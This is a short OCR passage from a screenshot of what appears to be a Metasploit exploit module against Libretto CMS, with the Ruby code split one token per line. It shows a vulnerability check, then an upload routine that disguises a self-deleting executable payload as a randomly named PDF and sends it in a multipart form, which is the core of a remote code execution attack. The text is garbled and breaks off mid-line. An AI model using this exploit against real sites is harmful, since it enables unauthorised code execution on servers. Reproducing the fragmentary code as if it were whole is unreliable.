
href=".+">Libretto CMS/
return
Exploit
:
:
CheckCode
:
:
Detected
end
Exploit
:
:
CheckCode
:
:
Safe
end
def
upload
(
base
)
    p     
=
get_write_exec_payload
(
:unlink_self
=
>
true
)
    fname 
=
"
#
{
Rex
:
:
Text
.
rand_text_alpha
(
6
)
}
.pdf"
    data 
=
Rex
:
:
MIME
:
:
Message
.
new
data
.
add_part
(
fname
,
nil
,
nil
,
"form-data; name=\"Filename\""
)
    data
.
add_part
(
p
,
"application/octet-stream"
,
nil
,
"form-